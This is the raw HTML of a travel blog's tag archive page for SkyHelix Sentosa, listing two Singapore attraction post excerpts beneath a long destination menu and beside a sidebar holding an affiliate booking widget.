			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://onemorebooking.com/wind-cave-at-bau-sarawak/">Wind Cave Bau Sarawak</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://onemorebooking.com/sarawak-kuching-bao-ling-shan-temple/">Sarawak Kuching Bao Ling Shan Temple</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1088"><a href="https://onemorebooking.com/%e9%97%bb%e5%90%8d%e9%81%90%e8%bf%a9%e7%9a%84%e7%9f%b3%e9%9a%86%e9%97%a8%e9%a3%8e%e6%b4%9e/">石隆门风洞</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5753"><a href="https://onemorebooking.com/unveiling-the-charm-of-fuzhou-borneo-your-guide-to-the-top-10-sibu-tourist-attractions/">Sibu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5752"><a href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Miri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sematan/">Sematan</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://onemorebooking.com/top-3-beach-resorts-in-sematan-sarawak/">Top 3 Beach Resorts in Sematan Sarawak</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1633"><a href="https://onemorebooking.com/sematan-palm-beach-resort/">Sematan Palm Beach Resort</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://onemorebooking.com/roxy-sematan-townhouse-a-serene-escape-in-kuching-sarawak/">Roxy Sematan Townhouse</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2220"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/">Sarawak Hotel</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3390"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/sibu-hotels/">Sibu Hotels</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3389"><a href="https://onemorebooking.com/discovering-the-allure-of-sibu-experience-a-stay-at-li-hua-hotel-sibu/">Li Hua Hotel Sibu</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2221"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/kuching-hotels/">Kuching Hotels</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2222"><a href="https://onemorebooking.com/from-modern-chic-to-traditional-charm-the-ultimate-guide-to-kuching-hotels-in-sarawak-malaysia/">The Ultimate Guide to Kuching Hotels</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://onemorebooking.com/epicurean-elegance-top-most-extravagant-kuching-5-star-hotel/">Top Kuching 5 Star Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2424"><a href="https://onemorebooking.com/luxuriate-in-paradise-cove-55-kuching-unraveling/">Cove 55 Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://onemorebooking.com/sheraton-kuching-hotel-5-star-luxury-in-the-golden-triangle/">Sheraton Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2223"><a href="https://onemorebooking.com/a-comprehensive-guide-of-pullman-kuching-hotel-to-experience-the-best-of-kuching/">Pullman Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2526"><a href="https://onemorebooking.com/beyond-expectations-the-waterfront-hotel-kuching-uncovered-an-ultimate-guide/">The Waterfront Hotel Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2759"><a href="https://onemorebooking.com/a-riverside-oasis-hilton-kuching-hotel-scenic-beauty-unveiled/">Hilton Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://onemorebooking.com/why-imperial-hotel-kuching-is-so-popular/">Imperial Hotel Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4265"><a href="https://onemorebooking.com/kuchings-finest-luxuriate-at-the-ranee-boutique-suites-hotel/">Ranee Boutique Suites Hotel</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5932"><a href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Miri Hotels</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-90"><a href="https://onemorebooking.com/sabah/">Sabah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://onemorebooking.com/pahang/">Pahang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2132"><a href="https://onemorebooking.com/category/asia/malaysia/terengganu/">Terengganu</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-94"><a href="https://onemorebooking.com/terengganu/">Terengganu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://onemorebooking.com/redang/">Redang Island</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2142"><a href="https://onemorebooking.com/category/asia/malaysia/johor/">Johor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5633"><a href="https://onemorebooking.com/johor-bahru-comprehensive-travel-guide-top-10-things-to-do-at-johor-bahru/">Johor Bahru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276"><a href="https://onemorebooking.com/mersing-johor-a-staging-point-to-johors-north-eastern-clusters-of-island/">Mersing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-48"><a href="https://onemorebooking.com/top-10-china-tourist-attractions-that-you-must-visit/">China</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="https://onemorebooking.com/from-ancient-wonders-to-modern-marvels-top-10-must-visit-tourist-attractions-in-xian-china/">From Ancient Wonders to Modern Marvels: Top 10 Must-Visit Tourist Attractions in Xi’an China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-261"><a href="https://onemorebooking.com/japan/">Japan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740"><a href="https://onemorebooking.com/top-10-spots-to-see-cherry-blossom-in-japan/">Top 10 Spots To See Cherry Blossom in Japan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-891"><a href="https://onemorebooking.com/tokyo-skytree-tower/">Tokyo SkyTree Tower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://onemorebooking.com/category/asia/singapore/">Singapore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2247"><a href="https://onemorebooking.com/category/asia/singapore/singapore-guide/">Singapore Guide</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2217"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-singapore/">Top 10 Must Visit Tourist Attractions in Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3894"><a href="https://onemorebooking.com/soaring-above-the-lion-city-a-journey-on-the-singapore-flyer/">Singapore Flyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3717"><a href="https://onemorebooking.com/discovering-merlion-park-singapore-your-ultimate-travel-guide-to-singapores-iconic-landmark/">Merlion Park</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4026"><a href="https://onemorebooking.com/category/asia/singapore/sentosa/">Sentosa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3895"><a href="https://onemorebooking.com/skyhelix-sentosa-singapore-soaring-heights-and-panoramic-thrills/">SkyHelix Sentosa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4024"><a href="https://onemorebooking.com/a-multi-sensory-adventure-awaits-exploring-sentosa-sensoryscape/">Sentosa Sensoryscape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4025"><a href="https://onemorebooking.com/swoop-and-slide-the-ultimate-guide-to-skyline-luge-sentosa/">Skyline Luge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4083"><a href="https://onemorebooking.com/dive-into-a-night-of-wonder-the-reimagined-wings-of-time-sentosa/">Wings of Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5296"><a href="https://onemorebooking.com/ifly-singapore-feel-the-rush-of-skydiving-in-the-worlds-largest-wind-tunnel/">iFly Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5097"><a href="https://onemorebooking.com/royal-albatross-singapore-a-luxury-tall-ship-voyage-you-wont-forget/">Royal Albatross</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2218"><a href="https://onemorebooking.com/category/asia/singapore/the-jewel/">Jewel Changi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-890"><a href="https://onemorebooking.com/top-7-things-to-do-in-jewel-changi-airport-singapore/">Top 7 Things To Do In Jewel Changi Airport Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1657"><a href="https://onemorebooking.com/jewel-changi-airport-waterfall-a-superb-wonder-amidst-the-bustling-singapore-city/">Jewel Changi Airport Waterfall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1632"><a href="https://onemorebooking.com/top-10-most-popular-jewel-changi-food/">Top 10 Most Popular Jewel Changi Food</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2219"><a href="https://onemorebooking.com/category/asia/singapore/singapore-museum-singapore/">Singapore Museum</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1479"><a href="https://onemorebooking.com/top-10-museum-in-singapore/">Top 10 Museum in Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4348"><a href="https://onemorebooking.com/singapores-historical-treasure-trove-the-national-museum-of-singapore-experience/">National Museum of Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424"><a href="https://onemorebooking.com/national-gallery-singapore/">NATIONAL GALLERY SINGAPORE Tourists Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5634"><a href="https://onemorebooking.com/your-ultimate-guide-to-the-asian-civilisations-museum-in-singapore/">Asian Civilisations Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://onemorebooking.com/museum-lee-kong-chian-natural-history-museum/">Museum Lee Kong Chian Natural History Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1530"><a href="https://onemorebooking.com/museum-of-ice-cream-singapore/">Museum of Ice Cream Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4545"><a href="https://onemorebooking.com/step-into-the-world-of-peranakan-culture-your-ultimate-guide-to-peranakan-museum-singapore/">Peranakan Museum Singapore</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1478"><a href="https://onemorebooking.com/top-10-most-popular-rides-in-universal-studios-singapore/">Top 10 Most Popular Rides in Universal Studios Singapore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2248"><a href="https://onemorebooking.com/category/asia/singapore/gardens-by-the-bay/">Gardens by the Bay</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3081"><a href="https://onemorebooking.com/exploring-singapores-green-botanical-marvel-garden-by-the-bay-a-natural-wonderland/">Garden by the Bay Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2879"><a href="https://onemorebooking.com/enchanting-nights-unveiling-the-mesmerizing-garden-by-the-bay-light-show/">Garden by the Bay Light Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2968"><a href="https://onemorebooking.com/garden-by-the-bay-opening-hours/">Garden by the Bay Opening Hours</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3321"><a href="https://onemorebooking.com/unwrap-the-magic-at-christmas-wonderland-2023-singapores-festive-extravaganza/">Christmas Wonderland 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2281"><a href="https://onemorebooking.com/rose-romance-2023-at-gardens-by-the-bay/">Rose Romance 2023 at Gardens by the Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://onemorebooking.com/sakura-matsuri-cherry-blossoms-festival-in-singapore-garden-by-the-bays-flower-dome/">Cherry Blossom in Singapore Garden By The Bay</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4938"><a href="https://onemorebooking.com/category/asia/singapore/mandai-wildlife-singapore/">Mandai Animals Paradise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5698"><a href="https://onemorebooking.com/the-ultimate-travel-guide-to-the-singapore-zoo-why-its-the-worlds-best-rainforest-zoo/">Singapore Zoo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4941"><a href="https://onemorebooking.com/your-ultimate-comprehensive-river-wonders-singapore-river-safari-travel-guide/">River Wonders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4942"><a href="https://onemorebooking.com/night-safari-in-singapore-a-comprehensive-guide-to-the-worlds-first-nocturnal-wildlife-park/">Night Safari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5699"><a href="https://onemorebooking.com/bird-paradise-singapore-a-comprehensive-travel-guide-to-its-avian-sanctuary-and-majestic-wings/">Bird Paradise Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4943"><a href="https://onemorebooking.com/the-comprehensive-travel-guide-to-rainforest-wild-asia-singapores-wildest-new-adventure/">Rainforest Wild ASIA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4939"><a href="https://onemorebooking.com/cavern-restaurant-mandai-menu-what-are-the-must-try-dishes/">Cavern Restaurant Mandai Menu</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4940"><a href="https://onemorebooking.com/dine-in-a-cave-cavern-restaurant-at-mandai-brings-nature-gourmet-cuisine-together/">Cavern Restaurant</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5098"><a href="https://onemorebooking.com/mandai-boardwalk-unveiled-3-3km-of-stunning-views-and-wild-wonders/">Mandai Boardwalk</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1495"><a href="https://onemorebooking.com/top-5-must-try-singapore-local-food/">Top 5 Must Try Singapore Local Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2224"><a href="https://onemorebooking.com/category/asia/singapore/singapore-hotels/">Singapore Hotels</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37"><a href="https://onemorebooking.com/marina-bay-sands-hotel-singapore/">Marina Bay Sands Hotel Singapore</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-56"><a href="https://onemorebooking.com/thailand/">Thailand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="https://onemorebooking.com/top-10-shopping-malls-in-bangkok/">Top 10 Shopping Malls In Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2969"><a href="https://onemorebooking.com/staying-at-super-convenience-centrepoint-hotel-pratunam-for-a-fun-filled-shopping-trip-at-bangkok/">Centrepoint Hotel at Pratunam Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><a href="https://onemorebooking.com/sanrio-hello-kitty-cafe-in-bangkok/">Sanrio Hello Kitty Cafe in Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://onemorebooking.com/top-10-romantic-destinations-for-valentines-day-in-thailand/">Top 10 Romantic Destinations for Valentine’s Day in Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://onemorebooking.com/koh-samui/">Ko Samui</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://onemorebooking.com/koh-phi-phi/">Ko Phi Phi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1007"><a href="https://onemorebooking.com/category/europe/">Europe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1008"><a href="https://onemorebooking.com/category/europe/france/">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1240"><a href="https://onemorebooking.com/top-10-tourist-destinations-in-france/">Top 10 Tourist Attractions in France</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1260"><a href="https://onemorebooking.com/top-5-must-visit-attractions-in-paris-for-first-time-visitors/">Top 5 Must Visit Tourist Attraction in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1179"><a href="https://onemorebooking.com/top-5-luxury-fashion-brands-in-paris/">Top 5 Luxury Fashion Brands in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://onemorebooking.com/top-5-museums-to-visit-in-paris/">Top 5 Must Visit Museums in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245"><a href="https://onemorebooking.com/musee-du-louvre/">Musée du Louvre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1373"><a href="https://onemorebooking.com/the-orsay-museum-musee-de-orsay/">Musée d’Orsay – The Orsay Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://onemorebooking.com/%e6%89%80%e6%9c%89%e5%b7%b4%e9%bb%8e%e6%b8%b8%e5%ae%a2%e4%b8%80%e5%ae%9a%e8%a6%81%e5%8e%bb%e7%9a%84top-5-%e5%b7%b4%e9%bb%8e%e5%8d%9a%e7%89%a9%e9%a6%86/">所有巴黎游客一定要去的Top 5 巴黎博物馆</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1375"><a href="https://onemorebooking.com/5-%e4%b8%aa%e5%b7%b4%e9%bb%8e%e6%9c%80%e9%a1%b6%e5%b0%96%e7%9a%84%e6%97%b6%e8%a3%85%e5%a5%a2%e4%be%88%e5%93%81%e7%89%8c/">5 个巴黎最顶尖的时装奢侈品牌</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://onemorebooking.com/taiwan/">Taiwan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://onemorebooking.com/southkorea/">South Korea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2104"><a href="https://onemorebooking.com/flight-discount/">Flight Discount</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://onemorebooking.com/flight-discount/airasia-promotion/">AirAsia Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://onemorebooking.com/flight-discount/malaysia-airlines-flight-promotion/">Malaysia Airlines Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://onemorebooking.com/flight-discount/singapore-airlines-flight-promotion/">Singapore Airlines Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://onemorebooking.com/flight-discount/scoot-flight-promotion/">Scoot Flight Promotion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://onemorebooking.com/shop/">Travel Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113"><a href="https://onemorebooking.com/lady-gagas-mayhem-tour-2025-singapore/">Lady Gaga</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="main" class="wrapper">

	
	<section id="primary" class="site-content">
		<div id="content" role="main">
							<header class="archive-header">
					<h1 class="archive-title">Tag: <span>SkyHelix</span></h1>				</header><!-- .archive-header -->
				
	<article id="post-3771" class="post-3771 post type-post status-publish format-standard has-post-thumbnail hentry category-sentosa tag-skyhelix">

		
		<!-- Subtitle widget area -->
		
					<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://onemorebooking.com/skyhelix-sentosa-singapore-soaring-heights-and-panoramic-thrills/" title="SkyHelix Sentosa Singapore: Soaring Heights and Panoramic Thrills" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2024/01/SkyHelix-On-Top-Night.jpg?resize=240%2C180&amp;ssl=1" class="attachment-viomag-excerpt-thumbnail size-viomag-excerpt-thumbnail wp-post-image" alt="SkyHelix Sentosa Singapore" decoding="async" srcset="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2024/01/SkyHelix-On-Top-Night.jpg?resize=240%2C180&amp;ssl=1 240w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2024/01/SkyHelix-On-Top-Night.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2024/01/SkyHelix-On-Top-Night.jpg?resize=576%2C432&amp;ssl=1 576w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2024/01/SkyHelix-On-Top-Night.jpg?zoom=2&amp;resize=240%2C180&amp;ssl=1 480w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://onemorebooking.com/skyhelix-sentosa-singapore-soaring-heights-and-panoramic-thrills/" rel="bookmark">SkyHelix Sentosa Singapore: Soaring Heights and Panoramic Thrills</a>
					</h2>
									</header>

				<p>Sentosa Island, Singapore&#8217;s crown jewel of amusement and adventure, pulsates with vibrant energy. But amidst the thrill rides, aquatic wonders and dazzling shows, one experience sets itself apart for its&#8230; <a class="read-more-link" href="https://onemorebooking.com/skyhelix-sentosa-singapore-soaring-heights-and-panoramic-thrills/">Read more &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			

							<div class="entry-meta-term-excerpt">
				
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://onemorebooking.com/category/asia/singapore/sentosa/" rel="tag">Sentosa</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://onemorebooking.com/tag/skyhelix/" rel="tag">SkyHelix</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-1134" class="post-1134 post type-post status-publish format-standard has-post-thumbnail hentry category-singapore tag-clark-quay-singapore tag-museum-of-ice-cream-singapore tag-museum-of-icecream tag-skyhelix tag-skyhelix-sentosa tag-skyhelix-singapore tag-slingshot tag-slingshot-singapore">

		
		<!-- Subtitle widget area -->
		
					<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://onemorebooking.com/3-new-exciting-tourists-attractions-in-singapore/" title="3 New Tourist Attractions In Singapore" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/04/SgMuseumofIceCream2.png?resize=240%2C180&amp;ssl=1" class="attachment-viomag-excerpt-thumbnail size-viomag-excerpt-thumbnail wp-post-image" alt="Museum of Ice Cream Singapore" decoding="async" srcset="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/04/SgMuseumofIceCream2.png?resize=240%2C180&amp;ssl=1 240w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/04/SgMuseumofIceCream2.png?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/04/SgMuseumofIceCream2.png?resize=576%2C432&amp;ssl=1 576w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/04/SgMuseumofIceCream2.png?zoom=2&amp;resize=240%2C180&amp;ssl=1 480w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/04/SgMuseumofIceCream2.png?zoom=3&amp;resize=240%2C180&amp;ssl=1 720w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://onemorebooking.com/3-new-exciting-tourists-attractions-in-singapore/" rel="bookmark">3 New Tourist Attractions In Singapore</a>
					</h2>
									</header>

				<p>Singapore, the world renowned city state which attracted millions of visitors each year before 2020, has just announced to add 3 more new attractions, in an effort to boost it’s&#8230; <a class="read-more-link" href="https://onemorebooking.com/3-new-exciting-tourists-attractions-in-singapore/">Read more &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			

							<div class="entry-meta-term-excerpt">
				
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://onemorebooking.com/category/asia/singapore/" rel="tag">Singapore</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://onemorebooking.com/tag/clark-quay-singapore/" rel="tag">Clark Quay Singapore</a>, <a href="https://onemorebooking.com/tag/museum-of-ice-cream-singapore/" rel="tag">Museum of Ice Cream Singapore</a>, <a href="https://onemorebooking.com/tag/museum-of-icecream/" rel="tag">Museum of IceCream</a>, <a href="https://onemorebooking.com/tag/skyhelix/" rel="tag">SkyHelix</a>, <a href="https://onemorebooking.com/tag/skyhelix-sentosa/" rel="tag">SkyHelix Sentosa</a>, <a href="https://onemorebooking.com/tag/skyhelix-singapore/" rel="tag">SkyHelix Singapore</a>, <a href="https://onemorebooking.com/tag/slingshot/" rel="tag">Slingshot</a>, <a href="https://onemorebooking.com/tag/slingshot-singapore/" rel="tag">Slingshot Singapore</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->
<div class="posts-pagination-wrapper"></div>		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Attractions Tickets Offers</h2>
</aside><aside id="block-24" class="widget widget_block"><ins class="klk-aff-widget"  data-adid="849894" data-lang="" data-currency="" data-cardH="126" data-padding="92" data-lgH="470" data-edgeValue="655" data-cid="-1" data-tid="21" data-amount="6" data-prod="dynamic_widget"><a href="//www.klook.com/">Klook.com</a></ins>
<script type="text/javascript">
  (function (d, sc, u) {
    var s = d.createElement(sc),
      p = d.getElementsByTagName(sc)[0];
    s.type = "text/javascript";
    s.async = true;
    s.src = u;
    p.parentNode.insertBefore(s, p);
  })(
    document,
    "script",
    "https://affiliate.klook.com/widget/fetch-iframe-init.js"
  );
</script></aside><aside id="block-29" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/comprehensive-travel-guide-to-the-top-10-tourist-attractions-in-langkawi/">Comprehensive Travel Guide to the Top 10 Tourist Attractions in Langkawi</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Top Hotel in Miri: Where to Stay in Miri, Sarawak’s Gateway City</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/eat-explore-experience-my-absolute-top-10-things-to-do-in-penang/">Eat, Explore, Experience: My Absolute Top 10 Things to do in Penang</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://onemorebooking.com/where-to-stay-in-sibu-your-essential-guide-on-top-hotels-in-sibu/">Where to Stay in Sibu: Your Essential Guide on Top Hotels in Sibu</a></li>
